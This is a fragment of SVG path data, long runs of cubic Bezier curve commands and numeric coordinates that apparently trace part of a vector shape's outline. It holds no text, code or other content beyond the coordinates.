79.7124 27.1494C79.7138 27.1489 79.7151 27.1484 79.7165 27.1478C79.7179 27.1473 79.7192 27.1468 79.7206 27.1463C79.7219 27.1457 79.7233 27.1452 79.7246 27.1447C79.726 27.1442 79.7274 27.1436 79.7287 27.1431C79.7301 27.1426 79.7314 27.1421 79.7328 27.1415C79.7342 27.141 79.7355 27.1405 79.7369 27.14C79.7382 27.1394 79.7396 27.1389 79.741 27.1384C79.7423 27.1379 79.7437 27.1373 79.745 27.1368C79.7464 27.1363 79.7478 27.1358 79.7491 27.1352C79.7505 27.1347 79.7518 27.1342 79.7532 27.1337C79.7545 27.1331 79.7559 27.1326 79.7573 27.1321C79.7586 27.1316 79.76 27.131 79.7613 27.1305C79.7627 27.13 79.7641 27.1295 79.7654 27.1289C79.7668 27.1284 79.7681 27.1279 79.7695 27.1274C79.7709 27.1268 79.7722 27.1263 79.7736 27.1258C79.7749 27.1253 79.7763 27.1247 79.7777 27.1242C79.779 27.1237 79.7804 27.1232 79.7817 27.1226C79.7831 27.1221 79.7845 27.1216 79.7858 27.1211C79.7872 27.1205 79.7886 27.12 79.7899 27.1195C79.7913 27.119 79.7926 27.1184 79.794 27.1179C79.7954 27.1174 79.7967 27.1169 79.7981 27.1163C79.7994 27.1158 79.8008 27.1153 79.8022 27.1148C79.8035 27.1142 79.8049 27.1137 79.8062 27.1132C79.8076 27.1127 79.809 27.1121 79.8103 27.1116C79.8117 27.1111 79.813 27.1106 79.8144 27.11C79.8158 27.1095 79.8171 27.109 79.8185 27.1085C79.8199 27.1079 79.8212 27.1074 79.8226 27.1069C79.8239 27.1064 79.8253 27.1058 79.8267 27.1053C79.828 27.1048 79.8294 27.1043 79.8307 27.1037C79.8321 27.1032 79.8335 27.1027 79.8348 27.1022C79.8362 27.1016 79.8376 27.1011 79.8389 27.1006C79.8403 27.1001 79.8416 27.0995 79.843 27.099C79.8444 27.0985 79.8457 27.0979 79.8471 27.0974C79.8485 27.0969 79.8498 27.0964 79.8512 27.0958C79.8525 27.0953 79.8539 27.0948 79.8553 27.0943C79.8566 27.0937 79.858 27.0932 79.8594 27.0927C79.8607 27.0922 79.8621 27.0916 79.8634 27.0911C79.8648 27.0906 79.8662 27.0901 79.8675 27.0895C79.8689 27.089 79.8703 27.0885 79.8716 27.088C79.873 27.0874 79.8743 27.0869 79.8757 27.0864C79.8771 27.0858 79.8784 27.0853 79.8798 27.0848C79.8812 27.0843 79.8825 27.0837 79.8839 27.0832C79.8852 27.0827 79.8866 27.0822 79.888 27.0816C79.8893 27.0811 79.8907 27.0806 79.8921 27.0801C79.8934 27.0795 79.8948 27.079 79.8962 27.0785C79.8975 27.078 79.8989 27.0774 79.9002 27.0769C79.9016 27.0764 79.903 27.0758 79.9043 27.0753C79.9057 27.0748 79.9071 27.0743 79.9084 27.0737C79.9098 27.0732 79.9112 27.0727 79.9125 27.0722C79.9139 27.0716 79.9153 27.0711 79.9166 27.0706C79.918 27.0701 79.9193 27.0695 79.9207 27.069C79.9221 27.0685 79.9234 27.0679 79.9248 27.0674C79.9262 27.0669 79.9275 27.0664 79.9289 27.0658C79.9303 27.0653 79.9316 27.0648 79.933 27.0643C79.9344 27.0637 79.9357 27.0632 79.9371 27.0627C79.9384 27.0622 79.9398 27.0616 79.9412 27.0611C79.9425 27.0606 79.9439 27.06 79.9453 27.0595C79.9466 27.059 79.948 27.0585 79.9494 27.0579C79.9507 27.0574 79.9521 27.0569 79.9535 27.0564C79.9548 27.0558 79.9562 27.0553 79.9576 27.0548C79.9589 27.0542 79.9603 27.0537 79.9617 27.0532C79.963 27.0527 79.9644 27.0521 79.9658 27.0516C79.9671 27.0511 79.9685 27.0506 79.9699 27.05C79.9712 27.0495 79.9726 27.049 79.974 27.0484C79.9753 27.0479 79.9767 27.0474 79.9781 27.0469C79.9794 27.0463 79.9808 27.0458 79.9822 27.0453C79.9835 27.0448 79.9849 27.0442 79.9863 27.0437C79.9876 27.0432 79.989 27.0426 79.9904 27.0421C79.9917 27.0416 79.9931 27.0411 79.9945 27.0405C79.9958 27.04 79.9972 27.0395 79.9986 27.0389C79.9999 27.0384 80.0013 27.0379 80.0027 27.0374C80.004 27.0368 80.0054 27.0363 80.0068 27.0358C80.0081 27.0353 80.0095 27.0347 80.0109 27.0342C80.0122 27.0337 80.0136 27.0331 80.015 27.0326C80.0163 27.0321 80.0177 27.0316 80.0191 27.031C80.0204 27.0305 80.0218 27.03 80.0232 27.0294C80.0245 27.0289 80.0259 27.0284 80.0273 27.0279C80.0286 27.0273 80.03 27.0268 80.0314 27.0263C80.0327 27.0258 80.0341 27.0252 80.0355 27.0247C80.0368 27.0242 80.0382 27.0236 80.0396 27.0231C80.041 27.0226 80.0423 27.0221 80.0437 27.0215C80.0451 27.021 80.0464 27.0205 80.0478 27.0199C80.0492 27.0194 80.0505 27.0189 80.0519 27.0184C80.0533 27.0178 80.0546 27.0173 80.056 27.0168C80.0574 27.0162 80.0587 27.0157 80.0601 27.0152C80.0615 27.0147 80.0629 27.0141 80.0642 27.0136C80.0656 27.0131 80.067 27.0125 80.0683 27.012C80.0697 27.0115 80.0711 27.011 80.0724 27.0104C80.0738 27.0099 80.0752 27.0094 80.0766 27.0088C80.0779 27.0083 80.0793 27.0078 80.0807 27.0073C80.082 27.0067 80.0834 27.0062 80.0848 27.0057C80.0861 27.0051 80.0875 27.0046 80.0889 27.0041C80.0903 27.0035 80.0916 27.003 80.093 27.0025C80.0944 27.002 80.0957 27.0014 80.0971 27.0009C80.0985 27.0004 80.0998 26.9998 80.1012 26.9993C80.1026 26.9988 80.104 26.9983 80.1053 26.9977C80.1067 26.9972 80.1081 26.9967 80.1094 26.9961C80.1108 26.9956 80.1122 26.9951 80.1136 26.9946C80.1149 26.994 80.1163 26.9935 80.1177 26.993C80.119 26.9924 80.1204 26.9919 80.1218 26.9914C80.1232 26.9908 80.1245 26.9903 80.1259 26.9898C80.1273 26.9893 80.1286 26.9887 80.13 26.9882C80.1314 26.9877 80.1328 26.9871 80.1341 26.9866C80.1355 26.9861 80.1369 26.9855 80.1383 26.985C80.1396 26.9845 80.141 26.984 80.1424 26.9834C80.1437 26.9829 80.1451 26.9824 80.1465 26.9818C80.1479 26.9813 80.1492 26.9808 80.1506 26.9803C80.152 26.9797 80.1534 26.9792 80.1547 26.9787C80.1561 26.9781 80.1575 26.9776 80.1588 26.9771C80.1602 26.9765 80.1616 26.976 80.163 26.9755C80.1643 26.975 80.1657 26.9744 80.1671 26.9739C80.1685 26.9734 80.1698 26.9728 80.1712 26.9723C80.1726 26.9718 80.174 26.9712 80.1753 26.9707C80.1767 26.9702 80.1781 26.9696 80.1794 26.9691C80.1808 26.9686 80.1822 26.9681 80.1836 26.9675C80.1849 26.967 80.1863 26.9665 80.1877 26.9659C80.1891 26.9654 80.1904 26.9649 80.1918 26.9643C80.1932 26.9638 80.1946 26.9633 80.1959 26.9628C80.1973 26.9622 80.1987 26.9617 80.2001 26.9612C80.2014 26.9606 80.2028 26.9601 80.2042 26.9596C80.2056 26.959 80.2069 26.9585 80.2083 26.958C80.2097 26.9574 80.2111 26.9569 80.2124 26.9564C80.2138 26.9558 80.2152 26.9553 80.2166 26.9548C80.2179 26.9543 80.2193 26.9537 80.2207 26.9532C80.2221 26.9527 80.2234 26.9521 80.2248 26.9516C80.2262 26.9511 80.2276 26.9505 80.229 26.95C80.2303 26.9495 80.2317 26.9489 80.2331 26.9484C80.2345 26.9479 80.2358 26.9474 80.2372 26.9468C80.2386 26.9463 80.24 26.9458 80.2413 26.9452C80.2427 26.9447 80.2441 26.9442 80.2455 26.9436C80.2468 26.9431 80.2482 26.9426 80.2496 26.942C80.251 26.9415 80.2524 26.941 80.2537 26.9404C80.2551 26.9399 80.2565 26.9394 80.2579 26.9388C80.2592 26.9383 80.2606 26.9378 80.262 26.9372C80.2634 26.9367 80.2648 26.9362 80.2661 26.9357C80.2675 26.9351 80.2689 26.9346 80.2703 26.9341C80.2716 26.9335 80.273 26.933 80.2744 26.9325C80.2758 26.9319 80.2772 26.9314 80.2785 26.9309C80.2799 26.9303 80.2813 26.9298 80.2827 26.9293C80.284 26.9287 80.2854 26.9282 80.2868 26.9277C80.2882 26.9271 80.2896 26.9266 80.2909 26.9261C80.2923 26.9255 80.2937 26.925 80.2951 26.9245C80.2965 26.9239 80.2978 26.9234 80.2992 26.9229C80.3006 26.9223 80.302 26.9218 80.3034 26.9213C80.3047 26.9208 80.3061 26.9202 80.3075 26.9197C80.3089 26.9192 80.3103 26.9186 80.3116 26.9181C80.313 26.9176 80.3144 26.917 80.3158 26.9165C80.3172 26.916 80.3185 26.9154 80.3199 26.9149C80.3213 26.9144 80.3227 26.9138 80.3241 26.9133C80.3254 26.9128 80.3268 26.9122 80.3282 26.9117C80.3296 26.9112 80.331 26.9106 80.3323 26.9101C80.3337 26.9096 80.3351 26.909 80.3365 26.9085C80.3379 26.908 80.3392 26.9074 80.3406 26.9069C80.342 26.9064 80.3434 26.9058 80.3448 26.9053C80.3462 26.9048 80.3475 26.9042 80.3489 26.9037C80.3503 26.9032 80.3517 26.9026 80.3531 26.9021C80.3544 26.9016 80.3558 26.901 80.3572 26.9005C80.3586 26.9 80.36 26.8994 80.3614 26.8989C80.3627 26.8984 80.3641 26.8978 80.3655 26.8973C80.3669 26.8968 80.3683 26.8962 80.3696 26.8957C80.371 26.8952 80.3724 26.8946 80.3738 26.8941C80.3752 26.8936 80.3766 26.893 80.3779 26.8925C80.3793 26.892 80.3807 26.8914 80.3821 26.8909C80.3835 26.8904 80.3849 26.8898 80.3862 26.8893C80.3876 26.8887 80.389 26.8882 80.3904 26.8877C80.3918 26.8871 80.3932 26.8866 80.3945 26.8861C80.3959 26.8855 80.3973 26.885 80.3987 26.8845C80.4001 26.8839 80.4015 26.8834 80.4029 26.8829C80.4042 26.8823 80.4056 26.8818 80.407 26.8813C80.4084 26.8807 80.4098 26.8802 80.4112 26.8797C80.4125 26.8791 80.4139 26.8786 80.4153 26.8781C80.4167 26.8775 80.4181 26.877 80.4195 26.8765C80.4209 26.8759 80.4222 26.8754 80.4236 26.8749C80.425 26.8743 80.4264 26.8738 80.4278 26.8732C80.4292 26.8727 80.4306 26.8722 80.4319 26.8716C80.4333 26.8711 80.4347 26.8706 80.4361 26.87C80.4375 26.8695 80.4389 26.869 80.4403 26.8684C80.4416 26.8679 80.443 26.8674 80.4444 26.8668C80.4458 26.8663 80.4472 26.8658 80.4486 26.8652C80.45 26.8647 80.4514 26.8642 80.4527 26.8636C80.4541 26.8631 80.4555 26.8625 80.4569 26.862C80.4583 26.8615 80.4597 26.8609 80.4611 26.8604C80.4624 26.8599 80.4638 26.8593 80.4652 26.8588C80.4666 26.8583 80.468 26.8577 80.4694 26.8572C80.4708 26.8567 80.4722 26.8561 80.4736 26.8556C80.4749 26.855 80.4763 26.8545 80.4777 26.854C80.4791 26.8534 80.4805 26.8529 80.4819 26.8524C80.4833 26.8518 80.4847 26.8513 80.486 26.8508C80.4874 26.8502 80.4888 26.8497 80.4902 26.8491C80.4916 26.8486 80.493 26.8481 80.4944 26.8475C80.4958 26.847 80.4972 26.8465 80.4985 26.8459C80.4999 26.8454 80.5013 26.8449 80.5027 26.8443C80.5041 26.8438 80.5055 26.8432 80.5069 26.8427C80.5083 26.8422 80.5097 26.8416 80.5111 26.8411C80.5124 26.8406 80.5138 26.84 80.5152 26.8395C80.5166 26.839 80.518 26.8384 80.5194 26.8379C80.5208 26.8373 80.5222 26.8368 80.5236 26.8363C80.525 26.8357 80.5264 26.8352 80.5277 26.8347C80.5291 26.8341 80.5305 26.8336 80.5319 26.833C80.5333 26.8325 80.5347 26.832 80.5361 26.8314C80.5375 26.8309 80.5389 26.8304 80.5403 26.8298C80.5417 26.8293 80.5431 26.8287 80.5444 26.8282C80.5458 26.8277 80.5472 26.8271 80.5486 26.8266C80.55 26.8261 80.5514 26.8255 80.5528 26.825C80.5542 26.8245 80.5556 26.8239 80.557 26.8234C80.5584 26.8228 80.5598 26.8223 80.5612 26.8218C80.5625 26.8212 80.5639 26.8207 80.5653 26.8201C80.5667 26.8196 80.5681 26.8191 80.5695 26.8185C80.5709 26.818 80.5723 26.8175 80.5737 26.8169C80.5751 26.8164 80.5765 26.8158 80.5779 26.8153C80.5793 26.8148 80.5807 26.8142 80.5821 26.8137C80.5834 26.8132 80.5848 26.8126 80.5862 26.8121C80.5876 26.8115 80.589 26.811 80.5904 26.8105C80.5918 26.8099 80.5932 26.8094 80.5946 26.8088C80.596 26.8083 80.5974 26.8078 80.5988 26.8072C80.6002 26.8067 80.6016 26.8062 80.603 26.8056C80.6044 26.8051 80.6058 26.8045 80.6072 26.804C80.6086 26.8035 80.61 26.8029 80.6114 26.8024C80.6127 26.8018 80.6141 26.8013 80.6155 26.8008C80.6169 26.8002 80.6183 26.7997 80.6197 26.7991C80.6211 26.7986 80.6225 26.7981 80.6239 26.7975C80.6253 26.797 80.6267 26.7965 80.6281 26.7959C80.6295 26.7954 80.6309 26.7948 80.6323 26.7943C80.6337 26.7938 80.6351 26.7932 80.6365 26.7927C80.6379 26.7921 80.6393 26.7916 80.6407 26.7911C80.6421 26.7905 80.6435 26.79 80.6449 26.7894C80.6463 26.7889 80.6477 26.7884 80.6491 26.7878C80.6505 26.7873 80.6519 26.7867 80.6533 26.7862C80.6547 26.7857 80.6561 26.7851 80.6575 26.7846C80.6589 26.784 80.6603 26.7835 80.6617 26.783C80.6631 26.7824 80.6645 26.7819 80.6659 26.7813C80.6672 26.7808 80.6686 26.7803 80.67 26.7797C80.6714 26.7792 80.6728 26.7786 80.6742 26.7781C80.6756 26.7776 80.677 26.777 80.6784 26.7765C80.6798 26.7759 80.6812 26.7754 80.6826 26.7749C80.684 26.7743 80.6854 26.7738 80.6868 26.7732C80.6882 26.7727 80.6896 26.7722 80.691 26.7716C80.6924 26.7711 80.6938 26.7705 80.6953 26.77C80.6967 26.7695 80.6981 26.7689 80.6995 26.7684C80.7009 26.7678 80.7023 26.7673 80.7037 26.7667C80.7051 26.7662 80.7065 26.7657 80.7079 26.7651C80.7093 26.7646 80.7107 26.764 80.7121 26.7635C80.7135 26.763 80.7149 26.7624 80.7163 26.7619C80.7177 26.7613 80.7191 26.7608 80.7205 26.7603C80.7219 26.7597 80.7233 26.7592 80.7247 26.7586C80.7261 26.7581 80.7275 26.7575 80.7289 26.757C80.7303 26.7565 80.7317 26.7559 80.7331 26.7554C80.7345 26.7548 80.7359 26.7543 80.7373 26.7538C80.7387 26.7532 80.7401 26.7527 80.7415 26.7521C80.7429 26.7516 80.7443 26.751 80.7457 26.7505C80.7471 26.75 80.7485 26.7494 80.75 26.7489C80.7514 26.7483 80.7528 26.7478 80.7542 26.7473C80.7556 26.7467 80.757 26.7462 80.7584 26.7456C80.7598 26.7451 80.7612 26.7445 80.7626 26.744C80.764 26.7435 80.7654 26.7429 80.7668 26.7424C80.7682 26.7418 80.7696 26.7413 80.771 26.7407C80.7724 26.7402 80.7738 26.7397 80.7752 26.7391C80.7766 26.7386 80.7781 26.738 80.7795 26.7375C80.7809 26.7369 80.7823 26.7364 80.7837 26.7359C80.7851 26.7353 80.7865 26.7348 80.7879 26.7342C80.7893 26.7337 80.7907 26.7331 80.7921 26.7326C80.7935 26.7321 80.7949 26.7315 80.7963 26.731C80.7977 26.7304 80.7992 26.7299 80.8006 26.7293C80.802 26.7288 80.8034 26.7283 80.8048 26.7277C80.8062 26.7272 80.8076 26.7266 80.809 26.7261C80.8104 26.7255 80.8118 26.725 80.8132 26.7244C80.8146 26.7239 80.8161 26.7234 80.8175 26.7228C80.8189 26.7223 80.8203 26.7217 80.8217 26.7212C80.8231 26.7206 80.8245 26.7201 80.8259 26.7196C80.8273 26.719 80.8287 26.7185 80.8301 26.7179C80.8316 26.7174 80.833 26.7168 80.8344 26.7163C80.8358 26.7157 80.8372 26.7152 80.8386 26.7147C80.84 26.7141 80.8414 26.7136 80.8428 26.713C80.8442 26.7125 80.8457 26.7119 80.8471 26.7114C80.8485 26.7108 80.8499 26.7103 80.8513 26.7098C80.8527 26.7092 80.8541 26.7087 80.8555 26.7081C80.8569 26.7076 80.8584 26.707 80.8598 26.7065C80.8612 26.7059 80.8626 26.7054 80.864 26.7048C80.8654 26.7043 80.8668 26.7038 80.8682 26.7032C80.8696 26.7027 80.8711 26.7021 80.8725 26.7016C80.8739 26.701 80.8753 26.7005 80.8767 26.6999C80.8781 26.6994 80.8795 26.6989 80.8809 26.6983C80.8824 26.6978 80.8838 26.6972 80.8852 26.6967C80.8866 26.6961 80.888 26.6956 80.8894 26.695C80.8908 26.6945 80.8923 26.6939 80.8937 26.6934C80.8951 26.6929 80.8965 26.6923 80.8979 26.6918C80.8993 26.6912 80.9007 26.6907 80.9022 26.6901C80.9036 26.6896 80.905 26.689 80.9064 26.6885C80.9078 26.6879 80.9092 26.6874 80.9106 26.6868C80.9121 26.6863 80.9135 26.6858 80.9149 26.6852C80.9163 26.6847 80.9177 26.6841 80.9191 26.6836C80.9205 26.683 80.922 26.6825 80.9234 26.6819C80.9248 26.6814 80.9262 26.6808 80.9276 26.6803C80.929 26.6797 80.9305 26.6792 80.9319 26.6786C80.9333 26.6781 80.9347 26.6776 80.9361 26.677C80.9375 26.6765 80.939 26.6759 80.9404 26.6754C80.9418 26.6748 80.9432 26.6743 80.9446 26.6737C80.946 26.6732 80.9475 26.6726 80.9489 26.6721C80.9503 26.6715 80.9517 26.671 80.9531 26.6704C80.9546 26.6699 80.956 26.6693 80.9574 26.6688C80.9588 26.6682 80.9602 26.6677 80.9616 26.6672C80.9631 26.6666 80.9645 26.6661 80.9659 26.6655C80.9673 26.665 80.9687 26.6644 80.9702 26.6639C80.9716 26.6633 80.973 26.6628 80.9744 26.6622C80.9758 26.6617 80.9773 26.6611 80.9787 26.6606C80.9801 26.66 80.9815 26.6595 80.9829 26.6589C80.9844 26.6584 80.9858 26.6578 80.9872 26.6573C80.9886 26.6567 80.99 26.6562 80.9915 26.6556C80.9929 26.6551 80.9943 26.6545 80.9957 26.654C80.9971 26.6535 80.9986 26.6529 81 26.6524C81.0014 26.6518 81.0028 26.6513 81.0042 26.6507C81.0057 26.6502 81.0071 26.6496 81.0085 26.6491C81.0099 26.6485 81.0114 26.648 81.0128 26.6474C81.0142 26.6469 81.0156 26.6463 81.017 26.6458C81.0185 26.6452 81.0199 26.6447 81.0213 26.6441C81.0227 26.6436 81.0242 26.643 81.0256 26.6425C81.027 26.6419 81.0284 26.6414 81.0299 26.6408C81.0313 26.6403 81.0327 26.6397 81.0341 26.6392C81.0355 26.6386 81.037 26.6381 81.0384 26.6375C81.0398 26.637 81.0412 26.6364 81.0427 26.6359C81.0441 26.6353 81.0455 26.6348 81.0469 26.6342C81.0484 26.6337 81.0498 26.6331 81.0512 26.6326C81.0526 26.632 81.0541 26.6315 81.0555 26.6309C81.0569 26.6304 81.0583 26.6298 81.0598 26.6293C81.0612 26.6287 81.0626 26.6282 81.064 26.6276C81.0655 26.6271 81.0669 26.6265 81.0683 26.626C81.0698 26.6254 81.0712 26.6249 81.0726 26.6243C81.074 26.6238 81.0755 26.6232 81.0769 26.6227C81.0783 26.6221 81.0797 26.6216 81.0812 26.621C81.0826 26.6205 81.084 26.6199 81.0855 26.6194C81.0869 26.6188 81.0883 26.6183 81.0897 26.6177C81.0912 26.6172 81.0926 26.6166 81.094 26.6161C81.0954 26.6155 81.0969 26.6149 81.0983 26.6144C81.0997 26.6138 81.1012 26.6133 81.1026 26.6127C81.104 26.6122 81.1054 26.6116 81.1069 26.6111C81.1083 26.6105 81.1097 26.61 81.1112 26.6094C81.1126 26.6089 81.114 26.6083 81.1155 26.6078C81.1169 26.6072 81.1183 26.6067 81.1197 26.6061C81.1212 26.6056 81.1226 26.605 81.124 26.6045C81.1255 26.6039 81.1269 26.6034 81.1283 26.6028C81.1298 26.6023 81.1312 26.6017 81.1326 26.6011C81.1341 26.6006 81.1355 26.6 81.1369 26.5995C81.1383 26.5989 81.1398 26.5984 81.1412 26.5978C81.1426 26.5973 81.1441 26.5967 81.1455 26.5962C81.1469 26.5956 81.1484 26.5951 81.1498 26.5945C81.1512 26.594 81.1527 26.5934 81.1541 26.5929C81.1555 26.5923 81.157 26.5918 81.1584 26.5912C81.1598 26.5906 81.1613 26.5901 81.1627 26.5895C81.1641 26.589 81.1656 26.5884 81.167 26.5879C81.1684 26.5873 81.1699 26.5868 81.1713 26.5862C81.1727 26.5857 81.1742 26.5851 81.1756 26.5846C81.177 26.584 81.1785 26.5834 81.1799 26.5829C81.1813 26.5823 81.1828 26.5818 81.1842 26.5812C81.1857 26.5807 81.1871 26.5801 81.1885 26.5796C81.19 26.579 81.1914 26.5785 81.1928 26.5779C81.1943 26.5774 81.1957 26.5768 81.1971 26.5762C81.1986 26.5757 81.2 26.5751 81.2015 26.5746C81.2029 26.574 81.2043 26.5735 81.2058 26.5729C81.2072 26.5724 81.2086 26.5718 81.2101 26.5713C81.2115 26.5707 81.2129 26.5701 81.2144 26.5696C81.2158 26.569 81.2173 26.5685 81.2187 26.5679C81.2201 26.5674 81.2216 26.5668 81.223 26.5663C81.2245 26.5657 81.2259 26.5651 81.2273 26.5646C81.2288 26.564 81.2302 26.5635 81.2316 26.5629C81.2331 26.5624 81.2345 26.5618 81.236 26.5613C81.2374 26.5607 81.2388 26.5601 81.2403 26.5596C81.2417 26.559 81.2432 26.5585 81.2446 26.5579C81.246 26.5574 81.2475 26.5568 81.2489 26.5563C81.2504 26.5557 81.2518 26.5551 81.2532 26.5546C81.2547 26.554 81.2561 26.5535 81.2576 26.5529C81.259 26.5524 81.2604 26.5518 81.2619 26.5512C81.2633 26.5507 81.2648 26.5501 81.2662 26.5496C81.2677 26.549 81.2691 26.5485 81.2705 26.5479L81.1985 26.3613C81.1971 26.3619 81.1956 26.3624 81.1942 26.363C81.1927 26.3636 81.1913 26.3641 81.1899 26.3647C81.1884 26.3652 81.187 26.3658 81.1855 26.3663C81.1841 26.3669 81.1827 26.3674 81.1812 26.368C81.1798 26.3686 81.1783 26.3691 81.1769 26.3697C81.1755 26.3702 81.174 26.3708 81.1726 26.3713C81.1711 26.3719 81.1697 26.3725 81.1683 26.373C81.1668 26.3736 81.1654 26.3741 81.1639 26.3747C81.1625 26.3752 81.1611 26.3758 81.1596 26.3763C81.1582 26.3769 81.1567 26.3775 81.1553 26.378C81.1539 26.3786 81.1524 26.3791 81.151 26.3797C81.1495 26.3802 81.1481 26.3808 81.1467 26.3813C81.1452 26.3819 81.1438 26.3825 81.1424 26.383C81.1409 26.3836 81.1395 26.3841 81.138 26.3847C81.1366 26.3852 81.1352 26.3858 81.1337 26.3863C81.1323 26.3869 81.1309 26.3874 81.1294 26.388C81.128 26.3886 81.1265 26.3891 81.1251 26.3897C81.1237 26.3902 81.1222 26.3908 81.1208 26.3913C81.1194 26.3919 81.1179 26.3924 81.1165 26.393C81.1151 26.3935 81.1136 26.3941 81.1122 26.3947C81.1108 26.3952 81.1093 26.3958 81.1079 26.3963C81.1065 26.3969 81.105 26.3974 81.1036 26.398C81.1021 26.3985 81.1007 26.3991 81.0993 26.3996C81.0978 26.4002 81.0964 26.4007 81.095 26.4013C81.0935 26.4019 81.0921 26.4024 81.0907 26.403C81.0892 26.4035 81.0878 26.4041 81.0864 26.4046C81.0849 26.4052 81.0835 26.4057 81.0821 26.4063C81.0806 26.4068 81.0792 26.4074 81.0778 26.4079C81.0763 26.4085 81.0749 26.409 81.0735 26.4096C81.072 26.4101 81.0706 26.4107 81.0692 26.4113C81.0678 26.4118 81.0663 26.4124 81.0649 26.4129C81.0635 26.4135 81.062 26.414 81.0606 26.4146C81.0592 26.4151 81.0577 26.4157 81.0563 26.4162C81.0549 26.4168 81.0534 26.4173 81.052 26.4179C81.0506 26.4184 81.0491 26.419 81.0477 26.4195C81.0463 26.4201 81.0449 26.4206 81.0434 26.4212C81.042 26.4217 81.0406 26.4223 81.0391 26.4229C81.0377 26.4234 81.0363 26.424 81.0349 26.4245C81.0334 26.4251 81.032 26.4256 81.0306 26.4262C81.0291 26.4267 81.0277 26.4273 81.0263 26.4278C81.0248 26.4284 81.0234 26.4289 81.022 26.4295C81.0206 26.43 81.0191 26.4306 81.0177 26.4311C81.0163 26.4317 81.0149 26.4322 81.0134 26.4328C81.012 26.4333 81.0106 26.4339 81.0091 26.4344C81.0077 26.435 81.0063 26.4355 81.0049 26.4361C81.0034 26.4366 81.002 26.4372 81.0006 26.4377C80.9992 26.4383 80.9977 26.4388 80.9963 26.4394C80.9949 26.4399 80.9934 26.4405 80.992 26.441C80.9906 26.4416 80.9892 26.4421 80.9877 26.4427C80.9863 26.4432 80.9849 26.4438 80.9835 26.4443C80.982 26.4449 80.9806 26.4454 80.9792 26.446C80.9778 26.4465 80.9763 26.4471 80.9749 26.4476C80.9735 26.4482 80.9721 26.4487 80.9706 26.4493C80.9692 26.4498 80.9678 26.4504 80.9664 26.4509C80.9649 26.4515 80.9635 26.452 80.9621 26.4526C80.9607 26.4531 80.9593 26.4537 80.9578 26.4542C80.9564 26.4548 80.955 26.4553 80.9536 26.4559C80.9521 26.4564 80.9507 26.457 80.9493 26.4575C80.9479 26.4581 80.9464 26.4586 80.945 26.4592C80.9436 26.4597 80.9422 26.4603 80.9408 26.4608C80.9393 26.4614 80.9379 26.4619 80.9365 26.4625C80.9351 26.463 80.9336 26.4636 80.9322 26.4641C80.9308 26.4647 80.9294 26.4652 80.928 26.4658C80.9265 26.4663 80.9251 26.4669 80.9237 26.4674C80.9223 26.468 80.9209 26.4685 80.9194 26.4691C80.918 26.4696 80.9166 26.4702 80.9152 26.4707C80.9137 26.4713 80.9123 26.4718 80.9109 26.4724C80.9095 26.4729 80.9081 26.4735 80.9066 26.474C80.9052 26.4745 80.9038 26.4751 80.9024 26.4756C80.901 26.4762 80.8996 26.4767 80.8981 26.4773C80.8967 26.4778 80.8953 26.4784 80.8939 26.4789C80.8925 26.4795 80.891 26.48 80.8896 26.4806C80.8882 26.4811 80.8868 26.4817 80.8854 26.4822C80.8839 26.4828 80.8825 26.4833 80.8811 26.4839C80.8797 26.4844 80.8783 26.485 80.8769 26.4855C80.8754 26.486 80.874 26.4866 80.8726 26.4871C80.8712 26.4877 80.8698 26.4882 80.8684 26.4888C80.8669 26.4893 80.8655 26.4899 80.8641 26.4904C80.8627 26.491 80.8613 26.4915 80.8598 26.4921C80.8584 26.4926 80.857 26.4932 80.8556 26.4937C80.8542 26.4943 80.8528 26.4948 80.8514 26.4953C80.8499 26.4959 80.8485 26.4964 80.8471 26.497C80.8457 26.4975 80.8443 26.4981 80.8429 26.4986C80.8414 26.4992 80.84 26.4997 80.8386 26.5003C80.8372 26.5008 80.8358 26.5014 80.8344 26.5019C80.833 26.5024 80.8315 26.503 80.8301 26.5035C80.8287 26.5041 80.8273 26.5046 80.8259 26.5052C80.8245 26.5057 80.8231 26.5063 80.8216 26.5068C80.8202 26.5074 80.8188 26.5079 80.8174 26.5085C80.816 26.509 80.8146 26.5095 80.8132 26.5101C80.8117 26.5106 80.8103 26.5112 80.8089 26.5117C80.8075 26.5123 80.8061 26.5128 80.8047 26.5134C80.8033 26.5139 80.8019 26.5145 80.8004 26.515C80.799 26.5155 80.7976 26.5161 80.7962 26.5166C80.7948 26.5172 80.7934 26.5177 80.792 26.5183C80.7906 26.5188 80.7891 26.5194 80.7877 26.5199C80.7863 26.5204 80.7849 26.521 80.7835 26.5215C80.7821 26.5221 80.7807 26.5226 80.7793 26.5232C80.7779 26.5237 80.7764 26.5243 80.775 26.5248C80.7736 26.5254 80.7722 26.5259 80.7708 26.5264C80.7694 26.527 80.768 26.5275 80.7666 26.5281C80.7652 26.5286 80.7638 26.5292 80.7623 26.5297C80.7609 26.5303 80.7595 26.5308 80.7581 26.5313C80.7567 26.5319 80.7553 26.5324 80.7539 26.533C80.7525 26.5335 80.7511 26.5341 80.7497 26.5346C80.7483 26.5351 80.7468 26.5357 80.7454 26.5362C80.744 26.5368 80.7426 26.5373 80.7412 26.5379C80.7398 26.5384 80.7384 26.539 80.737 26.5395C80.7356 26.54 80.7342 26.5406 80.7328 26.5411C80.7314 26.5417 80.7299 26.5422 80.7285 26.5428C80.7271 26.5433 80.7257 26.5438 80.7243 26.5444C80.7229 26.5449 80.7215 26.5455 80.7201 26.546C80.7187 26.5466 80.7173 26.5471 80.7159 26.5476C80.7145 26.5482 80.7131 26.5487 80.7117 26.5493C80.7102 26.5498 80.7088 26.5504 80.7074 26.5509C80.706 26.5514 80.7046 26.552 80.7032 26.5525C80.7018 26.5531 80.7004 26.5536 80.699 26.5542C80.6976 26.5547 80.6962 26.5552 80.6948 26.5558C80.6934 26.5563 80.692 26.5569 80.6906 26.5574C80.6892 26.558 80.6878 26.5585 80.6864 26.559C80.6849 26.5596 80.6835 26.5601 80.6821 26.5607C80.6807 26.5612 80.6793 26.5618 80.6779 26.5623C80.6765 26.5628 80.6751 26.5634 80.6737 26.5639C80.6723 26.5645 80.6709 26.565 80.6695 26.5656C80.6681 26.5661 80.6667 26.5666 80.6653 26.5672C80.6639 26.5677 80.6625 26.5683 80.6611 26.5688C80.6597 26.5693 80.6583 26.5699 80.6569 26.5704C80.6555 26.571 80.6541 26.5715 80.6527 26.5721C80.6513 26.5726 80.6499 26.5731 80.6485 26.5737C80.647 26.5742 80.6456 26.5748 80.6442 26.5753C80.6428 26.5758 80.6414 26.5764 80.64 26.5769C80.6386 26.5775 80.6372 26.578 80.6358 26.5785C80.6344 26.5791 80.633 26.5796 80.6316 26.5802C80.6302 26.5807 80.6288 26.5813 80.6274 26.5818C80.626 26.5823 80.6246 26.5829 80.6232 26.5834C80.6218 26.584 80.6204 26.5845 80.619 26.585C80.6176 26.5856 